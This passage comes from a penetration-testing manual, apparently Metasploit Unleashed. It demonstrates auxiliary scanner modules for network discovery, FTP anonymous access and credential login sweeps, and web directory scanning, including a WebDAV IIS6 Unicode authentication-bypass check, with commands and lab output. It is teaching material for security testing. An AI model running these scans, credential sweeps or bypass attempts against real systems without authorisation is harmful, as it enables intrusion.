[*] name: 00010000000000000100000000000000d3060000
[*] UUID b9e79e60-3d52-11ce-aaa1-00006901293f v0.2
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID 412f241e-c12a-11ce-abff-0020af6e7a17 v0.2

374 / 457
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID 00000136-0000-0000-c000-000000000046 v0.0
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID c6f3ee72-ce7e-11d1-b71e-00c04fc3111a v1.0
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57 v0.0
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
[*] UUID 000001a0-0000-0000-c000-000000000046 v0.0
[*] Remote Management Interface Error: DCERPC FAULT => nca_s_fault_ndr
[*] listening: 00000000
[*] killed: 00000005
[*] name: 00010000000000000100000000000000d3060000
...snip...
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(management) >
tcp_dcerpc_auditor
The dcerpc/tcp_dcerpc_auditor module scans a range of IP addresses to determine what
DCERPC services are available over a TCP port.
msf > use auxiliary/scanner/dcerpc/tcp_dcerpc_auditor
msf auxiliary(tcp_dcerpc_auditor) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR
identifier
RPORT 135 yes The target port
THREADS 1 yes The number of concurrent threads
To run this scanner, we just need to set our RHOSTS and THREADS values and let it run.
msf auxiliary(tcp_dcerpc_auditor) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(tcp_dcerpc_auditor) > set THREADS 55
THREADS => 55
msf auxiliary(tcp_dcerpc_auditor) > run

375 / 457
The connection was refused by the remote host (192.168.1.250:135).
The host (192.168.1.210:135) was unreachable.
...snip...
The host (192.168.1.200:135) was unreachable.
[*] Scanned 38 of 55 hosts (069% complete)
...snip...
The host (192.168.1.246:135) was unreachable.
192.168.1.203 - UUID 99fcfec4-5260-101b-bbcb-00aa0021347a 0.0 OPEN VIA 135
ACCESS GRANTED 00000000000000000000000000000000000000000000000005000000
192.168.1.201 - UUID 99fcfec4-5260-101b-bbcb-00aa0021347a 0.0 OPEN VIA 135
ACCESS GRANTED 00000000000000000000000000000000000000000000000005000000
192.168.1.204 - UUID 99fcfec4-5260-101b-bbcb-00aa0021347a 0.0 OPEN VIA 135
ACCESS GRANTED 00000000000000000000000000000000000000000000000076070000
192.168.1.202 - UUID 99fcfec4-5260-101b-bbcb-00aa0021347a 0.0 OPEN VIA 135
ACCESS GRANTED 00000000000000000000000000000000000000000000000005000000
192.168.1.204 - UUID afa8bd80-7d8a-11c9-bef4-08002b102989 1.0 OPEN VIA 135
ACCESS GRANTED
000002000b0000000b00000004000200080002000c0002001000020014000200180002001c0
002002000020024000200280002002c0002000883afe11f5dc91191a408002b14a0fa030000
0084650a0b0f9ecf11a3cf00805f68cb1b0100010026b5551d37c1c546ab79638f2a68e8690
1000000e6730ce6f988cf119af10020af6e72f402000000c4fefc9960521b10bbcb00aa0021
347a00000000609ee7b9523dce11aaa100006901293f000002001e242f412ac1ce11abff002
0af6e7a17000002003601000000000000c0000000000000460000000072eef3c67eced111b7
1e00c04fc3111a01000000b84a9f4d1c7dcf11861e0020af6e7c5700000000a001000000000
000c0000000000000460000000000000000
192.168.1.204 - UUID e1af8308-5d1f-11c9-91a4-08002b14a0fa 3.0 OPEN VIA 135
ACCESS GRANTED d8060000
[*] Scanned 52 of 55 hosts (094% complete)
[*] Scanned 54 of 55 hosts (098% complete)
The connection timed out (192.168.1.205:135).
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp_dcerpc_auditor) >
As you can see, this quick scan has turned up some available services on a number of our
hosts which could warrant further investigation.
14.1.5 Discovery
arp_sweep
When your target systems are located on the same network as your attacking machine, you
can enumerate systems by performing an ARP scan. Naturally, Metasploit has a module that
can help you out.
msf > use auxiliary/scanner/discovery/arp_sweep
msf auxiliary(arp_sweep) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface

376 / 457
PCAPFILE no The name of the PCAP capture file
to process
RHOSTS yes The target address range or CIDR
identifier
SHOST yes Source IP Address
SMAC yes Source MAC Address
THREADS 1 yes The number of concurrent threads
TIMEOUT 500 yes The number of seconds to wait for
new data
Due to the manner in which ARP scanning is performed, you need to pass your MAC
address and source IP address to the scanner in order for it to function properly.
msf auxiliary(arp_sweep) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(arp_sweep) > set SHOST 192.168.1.101
SHOST => 192.168.1.101
msf auxiliary(arp_sweep) > set SMAC d6:46:a7:38:15:65
SMAC => d6:46:a7:38:15:65
msf auxiliary(arp_sweep) > set THREADS 55
THREADS => 55
msf auxiliary(arp_sweep) > run
[*] 192.168.1.201 appears to be up.
[*] 192.168.1.203 appears to be up.
[*] 192.168.1.205 appears to be up.
[*] 192.168.1.206 appears to be up.
[*] 192.168.1.250 appears to be up.
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(arp_sweep) >
As you will see when running this module, ARP scanning is very fast.
ipv6_neighbor
The "ipv6_neighbor" auxiliary module probes the local network for IPv6 hosts that respond
to Neighbor Solicitations with a link-local address. This module, like the arp_sweep one, will
generally only work within the attacking machine's broadcast domain.
msf > use auxiliary/scanner/discovery/ipv6_neighbor
msf auxiliary(ipv6_neighbor) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file
to process
RHOSTS yes The target address range or CIDR
identifier
SHOST yes Source IP Address
SMAC yes Source MAC Address

377 / 457
THREADS 1 yes The number of concurrent threads
TIMEOUT 500 yes The number of seconds to wait for
new data
In addition to setting our RHOSTS value, we also need to set our source MAC
address(SMAC) and source host(SHOST) IP address. We then set our RHOSTS and
THREADS values and let the scanner run.
msf auxiliary(ipv6_neighbor) > set RHOSTS 192.168.1.2-254
RHOSTS => 192.168.1.200-254
msf auxiliary(ipv6_neighbor) > set SHOST 192.168.1.101
SHOST => 192.168.1.101
msf auxiliary(ipv6_neighbor) > set SMAC d6:46:a7:38:15:65
SMAC => d6:46:a7:38:15:65
msf auxiliary(ipv6_neighbor) > set THREADS 55
THREADS => 55
msf auxiliary(ipv6_neighbor) > run
[*] IPv4 Hosts Discovery
[*] 192.168.1.10 is alive.
[*] 192.168.1.11 is alive.
[*] 192.168.1.2 is alive.
[*] 192.168.1.69 is alive.
[*] 192.168.1.109 is alive.
[*] 192.168.1.150 is alive.
[*] 192.168.1.61 is alive.
[*] 192.168.1.201 is alive.
[*] 192.168.1.203 is alive.
[*] 192.168.1.205 is alive.
[*] 192.168.1.206 is alive.
[*] 192.168.1.99 is alive.
[*] 192.168.1.97 is alive.
[*] 192.168.1.250 is alive.
[*] IPv6 Neighbor Discovery
[*] 192.168.1.69 maps to IPv6 link local address fe80::5a55:caff:fe14:1e61
[*] 192.168.1.99 maps to IPv6 link local address fe80::5ab0:35ff:fe6a:4ecc
[*] 192.168.1.97 maps to IPv6 link local address fe80::7ec5:37ff:fef9:a96a
[*] Scanned 253 of 253 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ipv6_neighbor) >
Looking at the module output, you can see that this scanner serves the dual-purpose of
showing what hosts are online similar to arp_sweep and then performs the IPv6 Neighbor
Discovery.
udp_probe
The "udp_probe" module scans a given range of hosts for common UDP services.
msf > use auxiliary/scanner/discovery/udp_probe
msf auxiliary(udp_probe) > show options
Module options:

378 / 457
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
RHOSTS yes The target address range or CIDR
identifier
THREADS 1 yes The number of concurrent threads
VERBOSE false no Enable verbose output
There are very few required settings for this module so we just configure the RHOSTS and
THREADS values and let it run.
msf auxiliary(udp_probe) > set RHOSTS 192.168.1.2-254
RHOSTS => 192.168.1.2-254
msf auxiliary(udp_probe) > set THREADS 253
THREADS => 253
msf auxiliary(udp_probe) > run
[*] Discovered SNMP on 192.168.1.2:161 (GSM7224 L2 Managed Gigabit Switch)
[*] Discovered SNMP on 192.168.1.2:161 (GSM7224 L2 Managed Gigabit Switch)
[*] Discovered NetBIOS on 192.168.1.109:137 (SAMSUNG:<00>:U :SAMSUNG:<20>:U
:00:15:99:3f:40:bd)
[*] Discovered NetBIOS on 192.168.1.150:137 (XEN-WIN7-PROD:<00>:U
:WORKGROUP:<00>:G :XEN-WIN7-PROD:<20>:U :WORKGROUP:<1e>:G
:aa:e3:27:6e:3b:a5)
[*] Discovered SNMP on 192.168.1.109:161 (Samsung CLX-3160 Series; OS
V1.01.01.16 02-25-2008;Engine 6.01.00;NIC V4.03.08(CLX-3160) 02-25-2008;S/N
8Y61B1GP400065Y.)
[*] Discovered NetBIOS on 192.168.1.206:137 (XEN-XP-PATCHED:<00>:U :XEN-XP-
PATCHED:<20>:U :HOTZONE:<00>:G :HOTZONE:<1e>:G :12:fa:1a:75:b8:a5)
[*] Discovered NetBIOS on 192.168.1.203:137 (XEN-XP-SPLOIT:<00>:U
:WORKGROUP:<00>:G :XEN-XP-SPLOIT:<20>:U :WORKGROUP:<1e>:G
:3e:ff:3c:4c:89:67)
[*] Discovered NetBIOS on 192.168.1.201:137 (XEN-XP-SP2-BARE:<00>:U
:HOTZONE:<00>:G :XEN-XP-SP2-BARE:<20>:U :HOTZONE:<1e>:G :HOTZONE:<1d>:U
:__MSBROWSE__:<01>:G :c6:ce:4e:d9:c9:6e)
[*] Discovered SNMP on 192.168.1.109:161 (Samsung CLX-3160 Series; OS
V1.01.01.16 02-25-2008;Engine 6.01.00;NIC V4.03.08(CLX-3160) 02-25-2008;S/N
8Y61B1GP400065Y.)
[*] Discovered NTP on 192.168.1.69:123 (NTP v4)
[*] Discovered NetBIOS on 192.168.1.250:137 (FREENAS:<20>:U :FREENAS:<00>:U
:FREENAS:<03>:U :__MSBROWSE__:<01>:G :WORKGROUP:<1d>:U :WORKGROUP:<1e>:G
:WORKGROUP:<00>:G :00:00:00:00:00:00)
[*] Discovered NTP on 192.168.1.203:123 (Microsoft NTP)
[*] Discovered MSSQL on 192.168.1.206:1434 (ServerName=XEN-XP-PATCHED
InstanceName=SQLEXPRESS IsClustered=No Version=9.00.4035.00 tcp=1050
np=\\XEN-XP-PATCHED\pipe\MSSQL$SQLEXPRESS\sql\query )
[*] Discovered NTP on 192.168.1.206:123 (Microsoft NTP)
[*] Discovered NTP on 192.168.1.201:123 (Microsoft NTP)
[*] Scanned 029 of 253 hosts (011% complete)
[*] Scanned 052 of 253 hosts (020% complete)
[*] Scanned 084 of 253 hosts (033% complete)
[*] Scanned 114 of 253 hosts (045% complete)
[*] Scanned 140 of 253 hosts (055% complete)

379 / 457
[*] Scanned 160 of 253 hosts (063% complete)
[*] Scanned 184 of 253 hosts (072% complete)
[*] Scanned 243 of 253 hosts (096% complete)
[*] Scanned 250 of 253 hosts (098% complete)
[*] Scanned 253 of 253 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(udp_probe) >
As you can see in the above output, our quick little scan discovered many services running
on a wide variety of platforms.
udp_sweep
The "udp_sweep" module scans across a given range of hosts to detect commonly
available UDP services.
msf > use auxiliary/scanner/discovery/udp_sweep
msf auxiliary(udp_sweep) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in
each set
CHOST no The local client address
RHOSTS yes The target address range or CIDR
identifier
THREADS 1 yes The number of concurrent threads
VERBOSE false no Enable verbose output
To configure this module, we just need to set the RHOSTS and THREADS values and run it.
msf auxiliary(udp_sweep) > set RHOSTS 192.168.1.2-254
RHOSTS => 192.168.1.2-254
msf auxiliary(udp_sweep) > set THREADS 253
THREADS => 253
msf auxiliary(udp_sweep) > run
[*] Sending 10 probes to 192.168.1.2->192.168.1.254 (253 hosts)
[*] Discovered NetBIOS on 192.168.1.109:137 (SAMSUNG:<00>:U :SAMSUNG:<20>:U
:00:15:99:3f:40:bd)
[*] Discovered NetBIOS on 192.168.1.150:137 (XEN-WIN7-PROD:<00>:U
:WORKGROUP:<00>:G :XEN-WIN7-PROD:<20>:U :WORKGROUP:<1e>:G
:aa:e3:27:6e:3b:a5)
[*] Discovered NetBIOS on 192.168.1.203:137 (XEN-XP-SPLOIT:<00>:U
:WORKGROUP:<00>:G :XEN-XP-SPLOIT:<20>:U :WORKGROUP:<1e>:G
:3e:ff:3c:4c:89:67)
[*] Discovered NetBIOS on 192.168.1.201:137 (XEN-XP-SP2-BARE:<00>:U
:HOTZONE:<00>:G :XEN-XP-SP2-BARE:<20>:U :HOTZONE:<1e>:G :HOTZONE:<1d>:U
:__MSBROWSE__:<01>:G :c6:ce:4e:d9:c9:6e)
[*] Discovered NetBIOS on 192.168.1.206:137 (XEN-XP-PATCHED:<00>:U :XEN-XP-
PATCHED:<20>:U :HOTZONE:<00>:G :HOTZONE:<1e>:G :12:fa:1a:75:b8:a5)

380 / 457
[*] Discovered NetBIOS on 192.168.1.250:137 (FREENAS:<20>:U :FREENAS:<00>:U
:FREENAS:<03>:U :__MSBROWSE__:<01>:G :WORKGROUP:<1d>:U :WORKGROUP:<1e>:G
:WORKGROUP:<00>:G :00:00:00:00:00:00)
[*] Discovered SNMP on 192.168.1.2:161 (GSM7224 L2 Managed Gigabit Switch)
[*] Discovered SNMP on 192.168.1.109:161 (Samsung CLX-3160 Series; OS
V1.01.01.16 02-25-2008;Engine 6.01.00;NIC V4.03.08(CLX-3160) 02-25-2008;S/N
8Y61B1GP400065Y.)
[*] Discovered NTP on 192.168.1.69:123 (NTP v4)
[*] Discovered NTP on 192.168.1.99:123 (NTP v4)
[*] Discovered NTP on 192.168.1.201:123 (Microsoft NTP)
[*] Discovered NTP on 192.168.1.203:123 (Microsoft NTP)
[*] Discovered NTP on 192.168.1.206:123 (Microsoft NTP)
[*] Discovered MSSQL on 192.168.1.206:1434 (ServerName=XEN-XP-PATCHED
InstanceName=SQLEXPRESS IsClustered=No Version=9.00.4035.00 tcp=1050
np=\\XEN-XP-PATCHED\pipe\MSSQL$SQLEXPRESS\sql\query )
[*] Discovered SNMP on 192.168.1.2:161 (GSM7224 L2 Managed Gigabit Switch)
[*] Discovered SNMP on 192.168.1.109:161 (Samsung CLX-3160 Series; OS
V1.01.01.16 02-25-2008;Engine 6.01.00;NIC V4.03.08(CLX-3160) 02-25-2008;S/N
8Y61B1GP400065Y.)
[*] Scanned 253 of 253 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(udp_sweep) >
With minimal effort, we have once again identified a wide range of services running on many
different platforms within our network.
14.1.6 FTP
anonymous
The "ftp/anonymous" scanner will scan a range of IP addresses searching for FTP servers
that allow anonymous access and determines where read or write permissions are allowed.
msf > use auxiliary/scanner/ftp/anonymous
msf auxiliary(anonymous) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS [email protected] no The password for the specified
username
FTPUSER anonymous no The username to authenticate as
RHOSTS yes The target address range or CIDR
identifier
RPORT 21 yes The target port
THREADS 1 yes The number of concurrent threads
Configuring the module is a simple matter of setting the IP range we wish to scan along with
the number of concurrent threads and let it run.
msf auxiliary(anonymous) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(anonymous) > set THREADS 55

381 / 457
THREADS => 55
msf auxiliary(anonymous) > run
[*] 192.168.1.222:21 Anonymous READ (220 mailman FTP server (Version wu-
2.6.2-5) ready.)
[*] 192.168.1.205:21 Anonymous READ (220 oracle2 Microsoft FTP Service
(Version 5.0).)
[*] 192.168.1.215:21 Anonymous READ (220 (vsFTPd 1.1.3))
[*] 192.168.1.203:21 Anonymous READ/WRITE (220 Microsoft FTP Service)
[*] 192.168.1.227:21 Anonymous READ (220 srv2 Microsoft FTP Service
(Version 5.0).)
[*] 192.168.1.204:21 Anonymous READ/WRITE (220 Microsoft FTP Service)
[*] Scanned 27 of 55 hosts (049% complete)
[*] Scanned 51 of 55 hosts (092% complete)
[*] Scanned 52 of 55 hosts (094% complete)
[*] Scanned 53 of 55 hosts (096% complete)
[*] Scanned 54 of 55 hosts (098% complete)
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(anonymous) >
ftp_login
The "ftp_login" auxiliary module will scan a range of IP addresses attempting to log in to
FTP servers.
msf > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(ftp_login) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true yes Try blank passwords for all
users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce,
from 0 to 5
PASSWORD no A specific password to
authenticate with
PASS_FILE no File containing passwords,
one per line
RHOSTS yes The target address range or
CIDR identifier
RPORT 21 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of concurrent
threads
USERNAME no A specific username to
authenticate as
USERPASS_FILE no File containing users and
passwords separated by space, one pair per line
USER_FILE no File containing usernames,
one per line

382 / 457
VERBOSE true yes Whether to print output for
all attempts
This module can take both wordlists and user-specified credentials in order to attempt to
login.
msf auxiliary(ftp_login) > set RHOSTS 192.168.69.50-254 RHOSTS => 192.168.69.50-254
msf auxiliary(ftp_login) > set THREADS 205
THREADS => 205
msf auxiliary(ftp_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf auxiliary(ftp_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf auxiliary(ftp_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(ftp_login) > run
[*] 192.168.69.51:21 - Starting FTP login sweep
[*] 192.168.69.50:21 - Starting FTP login sweep
[*] 192.168.69.52:21 - Starting FTP login sweep
...snip...
[*] Scanned 082 of 205 hosts (040% complete)
[*] 192.168.69.135:21 - FTP Banner: '220 ProFTPD 1.3.1 Server (Debian)
[::ffff:192.168.69.135]\x0d\x0a'
[*] Scanned 204 of 205 hosts (099% complete)
[+] 192.168.69.135:21 - Successful FTP login for 'msfadmin':'msfadmin'
[*] 192.168.69.135:21 - User 'msfadmin' has READ/WRITE access
[*] Scanned 205 of 205 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ftp_login) >
As we can see, the scanner successfully logged in to one of our targets with the provided
credentials.
ftp_version
The "ftp_version" module simply scans a range of IP addresses and determines the version
of any FTP servers that are running.
msf > use auxiliary/scanner/ftp/ftp_version
msf auxiliary(ftp_version) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS [email protected] no The password for the specified
username
FTPUSER anonymous no The username to authenticate as
RHOSTS yes The target address range or CIDR
identifier
RPORT 21 yes The target port
THREADS 1 yes The number of concurrent threads

383 / 457
To setup the module, we just set our RHOSTS and THREADS values and let it run.
msf auxiliary(ftp_version) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(ftp_version) > set THREADS 55
THREADS => 55
msf auxiliary(ftp_version) > run
[*] 192.168.1.205:21 FTP Banner: '220 oracle2 Microsoft FTP Service
(Version 5.0).\x0d\x0a'
[*] 192.168.1.204:21 FTP Banner: '220 Microsoft FTP Service\x0d\x0a'
[*] 192.168.1.203:21 FTP Banner: '220 Microsoft FTP Service\x0d\x0a'
[*] 192.168.1.206:21 FTP Banner: '220 oracle2 Microsoft FTP Service
(Version 5.0).\x0d\x0a'
[*] 192.168.1.216:21 FTP Banner: '220 (vsFTPd 2.0.1)\x0d\x0a'
[*] 192.168.1.211:21 FTP Banner: '220 (vsFTPd 2.0.5)\x0d\x0a'
[*] 192.168.1.215:21 FTP Banner: '220 (vsFTPd 1.1.3)\x0d\x0a'
[*] 192.168.1.222:21 FTP Banner: '220 mailman FTP server (Version wu-2.6.2-
5) ready.\x0d\x0a'
[*] 192.168.1.227:21 FTP Banner: '220 srv2 Microsoft FTP Service (Version
5.0).\x0d\x0a'
[*] 192.168.1.249:21 FTP Banner: '220 ProFTPD 1.3.3a Server (Debian)
[::ffff:192.168.1.249]\x0d\x0a'
[*] Scanned 28 of 55 hosts (050% complete)
[*] 192.168.1.217:21 FTP Banner: '220 ftp3 FTP server (Version wu-2.6.0(1)
Mon Feb 28 10:30:36 EST 2000) ready.\x0d\x0a'
[*] Scanned 51 of 55 hosts (092% complete)
[*] Scanned 52 of 55 hosts (094% complete)
[*] Scanned 53 of 55 hosts (096% complete)
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ftp_version) >
14.1.7 http
cert
The "cert" scanner module is a useful administrative scanner that allows you to cover a
subnet to check whether or not server certificates are expired.
msf > use auxiliary/scanner/http/cert
msf auxiliary(cert) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
ISSUER .* yes Show a warning if the Issuer doesn't
match this regex
RHOSTS yes The target address range or CIDR
identifier
RPORT 443 yes The target port

384 / 457
SHOWALL false no Show all certificates (issuer,time)
regardless of match
THREADS 1 yes The number of concurrent threads
To run the module, we just set our RHOSTS and THREADS values and let it do its thing.
msf auxiliary(cert) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(cert) > set THREADS 254
THREADS => 254
msf auxiliary(cert) > run
[*] 192.168.1.11 - '192.168.1.11' : 'Sat Sep 25 07:16:02 UTC 2010' - 'Tue
Sep 22 07:16:02 UTC 2020'
[*] 192.168.1.10 - '192.168.1.10' : 'Wed Mar 10 00:13:26 UTC 2010' - 'Sat
Mar 07 00:13:26 UTC 2020'
[*] 192.168.1.201 - 'localhost' : 'Tue Nov 10 23:48:47 UTC 2009' - 'Fri Nov
08 23:48:47 UTC 2019'
[*] Scanned 255 of 256 hosts (099% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(cert) >
The module output shows the certificate issuer, the issue date, and the expiry date.
dir_listing
The "dir_listing" module will connect to a provided range of web servers and determine if
directory listings are enabled on them.
msf > use auxiliary/scanner/http/dir_listing
msf auxiliary(dir_listing) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
PATH / yes The path to identify directoy
listing
Proxies no Use a proxy chain
RHOSTS 192.168.1.200-254 yes The target address range or CIDR
identifier
RPORT 80 yes The target port
THREADS 55 yes The number of concurrent threads
VHOST no HTTP server virtual host
Note that the module can be set to search in a particular path but we will simply run it in its
default configuration.
msf auxiliary(dir_listing) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(dir_listing) > set THREADS 55
THREADS => 55

385 / 457
msf auxiliary(dir_listing) > run
[*] NOT Vulnerable to directory listing http://192.168.1.209:80/
[*] NOT Vulnerable to directory listing http://192.168.1.211:80/
[*] Found Directory Listing http://192.168.1.223:80/
[*] NOT Vulnerable to directory listing http://192.168.1.234:80/
[*] NOT Vulnerable to directory listing http://192.168.1.230:80/
[*] Scanned 27 of 55 hosts (049% complete)
[*] Scanned 50 of 55 hosts (090% complete)
[*] Scanned 52 of 55 hosts (094% complete)
[*] Scanned 53 of 55 hosts (096% complete)
[*] Scanned 54 of 55 hosts (098% complete)
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(dir_listing) >
As can be seen in the above output, one of our scanned servers does indeed have directory
listings enabled on the root of the server. Findings like these can turn into a gold mine of
valuable information.
dir_scanner
The "dir_scanner" module scans one or more web servers for interesting directories that
can be further explored.
msf > use auxiliary/scanner/http/dir_scanner
msf auxiliary(dir_scanner) > show options
Module options:
Name Current Setting Required
Description
---- --------------- -------- ---
--------
DICTIONARY /opt/metasploit3/msf3/data/wmap/wmap_dirs.txt no
Path of word dictionary to use
PATH / yes The
path to identify files
Proxies no Use
a proxy chain
RHOSTS yes The
target address range or CIDR identifier
RPORT 80 yes The
target port
THREADS 1 yes The
number of concurrent threads
VHOST no
HTTP server virtual host
We will accept the default dictionary included in Metasploit, set our target, and let the
scanner run.
msf auxiliary(dir_scanner) > set RHOSTS 192.168.1.201
RHOSTS => 192.168.1.201
msf auxiliary(dir_scanner) > run

386 / 457
[*] Using code '404' as not found for 192.168.1.201
[*] Found http://192.168.1.201:80/.../ 403 (192.168.1.201)
[*] Found http://192.168.1.201:80/Joomla/ 200 (192.168.1.201)
[*] Found http://192.168.1.201:80/cgi-bin/ 403 (192.168.1.201)
[*] Found http://192.168.1.201:80/error/ 403 (192.168.1.201)
[*] Found http://192.168.1.201:80/icons/ 200 (192.168.1.201)
[*] Found http://192.168.1.201:80/oscommerce/ 200 (192.168.1.201)
[*] Found http://192.168.1.201:80/phpmyadmin/ 200 (192.168.1.201)
[*] Found http://192.168.1.201:80/security/ 200 (192.168.1.201)
[*] Found http://192.168.1.201:80/webalizer/ 200 (192.168.1.201)
[*] Found http://192.168.1.201:80/webdav/ 200 (192.168.1.201)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(dir_scanner) >
Our quick scan has turned up a number of directories on our target server that we would
certainly want to investigate further.
dir_webdav_unicode_bypass
The "dir_webdav_unicode_bypass" module scans a given range of webservers and
attempts to bypass the authentication using the WebDAV IIS6 Unicode vulnerability
(http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-1535).
msf > use auxiliary/scanner/http/dir_webdav_unicode_bypass
msf auxiliary(dir_webdav_unicode_bypass) > show options
Module options:
Name Current Setting Required
Description
---- --------------- -------- ---
--------
DICTIONARY /opt/metasploit3/msf3/data/wmap/wmap_dirs.txt no
Path of word dictionary to use
ERROR_CODE 404 yes
Error code for non existent directory
HTTP404S /opt/metasploit3/msf3/data/wmap/wmap_404s.txt no
Path of 404 signatures to use
PATH / yes The
path to identify files
Proxies no Use
a proxy chain
RHOSTS yes The
target address range or CIDR identifier
RPORT 80 yes The
target port
THREADS 1 yes The
number of concurrent threads
VHOST no
HTTP server virtual host
We will keep the default DICTIONARY and HTTP404S dictionary settings, set our RHOSTS

387 / 457
and THREADS values and let the module run.
msf auxiliary(dir_webdav_unicode_bypass) > set RHOSTS 192.168.1.200-254
RHOSTS => 192.168.1.200-254
msf auxiliary(dir_webdav_unicode_bypass) > set THREADS 20
THREADS => 20
msf auxiliary(dir_webdav_unicode_bypass) > run
[*] Using code '404' as not found.
[*] Using code '404' as not found.
[*] Using code '404' as not found.
[*] Found protected folder http://192.168.1.211:80/admin/ 401
(192.168.1.211)
[*] Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[*] Found protected folder http://192.168.1.223:80/phpmyadmin/ 401
(192.168.1.223)
[*] Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[*] Found protected folder http://192.168.1.223:80/security/ 401
(192.168.1.223)
[*] Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[*] Found protected folder http://192.168.1.204:80/printers/ 401
(192.168.1.204)
[*] Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[*] Found vulnerable WebDAV Unicode bypass target
http://192.168.1.204:80/%c0%afprinters/ 207 (192.168.1.204)
[*] Found protected folder http://192.168.1.203:80/printers/ 401
(192.168.1.203)
[*] Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[*] Found vulnerable WebDAV Unicode bypass target
http://192.168.1.203:80/%c0%afprinters/ 207 (192.168.1.203)
...snip...
[*] Scanned 55 of 55 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(dir_webdav_unicode_bypass) >
Our scan has found vulnerable servers. This vulnerability can potentially allow us to list,
download, or even upload files to password protected folders.
enum_delicious
The "enum_delicious" auxiliary module is a nifty little scanner that will enumerate the
delicious bookmark service at http://www.delicious.com/ for links to a target domain. This
information can turn up a great deal of links that other people have found interesting (for
social engineering attacks) or for pages that may be deeply hidden on a site.
msf > use auxiliary/scanner/http/enum_delicious
msf auxiliary(enum_delicious) > show options
Module options:

388 / 457
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN yes Domain to request URLS for
OUTFILE no Where to output the list for use
There isn't anything special about configuring this module. We just feed it a domain and let it
run.
msf auxiliary(enum_delicious) > set DOMAIN metasploit.com
DOMAIN => metasploit.com
msf auxiliary(enum_delicious) > run
[*] Pulling urls from Delicious.com
[*] Page number: 1
[*] Page number: 2
[*] Page number: 3
[*] Page number: 4
[*] Page number: 5
[*] Page number: 6
[*] Page number: 7
[*] Page number: 8
[*] Page number: 9
[*] Located 200 addresses for metasploit.com
http://blog.metasploit.com/2007/03/metasploit-framework-30-released.html
http://blog.metasploit.com/2007/08/easier-way-to-create-payload-modules-
in.html
http://blog.metasploit.com/2007/09/root-shell-in-my-pocket-and-maybe-
yours.html
http://blog.metasploit.com/2007/10/cracking-iphone-part-2.html
...snip...
http://www.metasploit.com/users/hdm/tools/axman/
https://metasploit.com/trac/ticket/353
https://www.metasploit.com/redmine/projects/framework/repository/revisions/
9319/diff?rev=9319&type=sbs
[*] Auxiliary module execution completed
msf auxiliary(enum_delicious) >
Even from a non-pentest perspective, this module can turn up some interesting information, if
for no other reason than it can provide you with some good reading material.
enum_wayback
The "enum_wayback" auxiliary module will query the archive.org site for any url's that have
been archived for a given domain. This can be useful for locating valuable information or for
finding pages on a site that have since been unlinked.
